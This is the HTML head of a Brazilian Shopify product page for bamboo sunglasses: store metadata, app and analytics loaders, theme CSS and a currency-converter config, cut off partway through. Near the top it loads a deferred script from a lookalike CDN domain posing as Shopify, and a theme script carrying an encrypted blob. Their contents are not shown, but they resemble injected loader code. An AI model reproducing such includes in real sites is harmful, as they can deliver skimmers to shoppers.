

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vivernoronha.org/collections/oculos-de-bambu/products/oculos-de-sol-bambu-dark
body_size: 57899
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.vivernoronha.org/products/oculos-de-sol-bambu-dark">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.vivernoronha.org/cdn/shop/files/logo-loox.png?crop=center&height=32&v=1650928039&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Óculos Bambu Dark Viver Noronha - Frete Grátis
</title>

    
      <meta name="description" content="Óculos de bambu 100% sustentável, ecológico, vegano e biodegradável. A moda sustentável e ecológica evoluiu com os nossos lançamentos de oculos de sol de bambu.">
    

    

<meta property="og:site_name" content="Viver Noronha">
<meta property="og:url" content="https://www.vivernoronha.org/products/oculos-de-sol-bambu-dark">
<meta property="og:title" content="Óculos Bambu Dark Viver Noronha - Frete Grátis">
<meta property="og:type" content="product">
<meta property="og:description" content="Óculos de bambu 100% sustentável, ecológico, vegano e biodegradável. A moda sustentável e ecológica evoluiu com os nossos lançamentos de oculos de sol de bambu."><meta property="og:image" content="http://www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877">
  <meta property="og:image:secure_url" content="https://www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1181"><meta property="og:price:amount" content="249,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@vivernoronha"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Óculos Bambu Dark Viver Noronha - Frete Grátis">
<meta name="twitter:description" content="Óculos de bambu 100% sustentável, ecológico, vegano e biodegradável. A moda sustentável e ecológica evoluiu com os nossos lançamentos de oculos de sol de bambu.">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Infelizmente, esta loja não está disponível no seu país.</h2>" data-animations-type="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8="></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/secondary.js?v=70897601511734191871708241951" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25088557101/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.vivernoronha.org/products/oculos-de-sol-bambu-dark.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a9de9c39f31012242bc0a6fcfe1a6466","betas":["rich-media-storefront-analytics"],"domain":"www.vivernoronha.org","predictiveSearch":true,"shopId":25088557101,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "viver-noronha.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"LTM ADVOGADOS RECIFE REGIS. 2024 - VN","id":165740740914,"schema_name":"VN","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.vivernoronha.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41g_bcSszw\/loox.1564629735198.js?shop=viver-noronha.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0250\/8855\/7101\/t\/5\/assets\/booster_eu_cookie_25088557101.js?v=1603085308\u0026shop=viver-noronha.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/viver-noronha\/cu58xbtkDpnzDuqoEZJZUYmAvP7oxPEQ.js?shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25088557101,"offset":-10800,"reqid":"e02af670-148c-4561-aed9-4c78feb98fc6-1768721430","pageurl":"www.vivernoronha.org\/collections\/oculos-de-bambu\/products\/oculos-de-sol-bambu-dark","u":"e5fa35116038","p":"product","rtyp":"product","rid":7475044450470};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.vivernoronha.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.vivernoronha.org/cdn/shop/t/7/compiled_assets/scripts.js?v=1889"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 78, 151, 42;
        --color-base-accent-1: 78, 151, 42;
        --color-base-accent-2: 8, 149, 202;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4e972a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/base.css?v=5858110411657073351708332639" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821708241951"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso 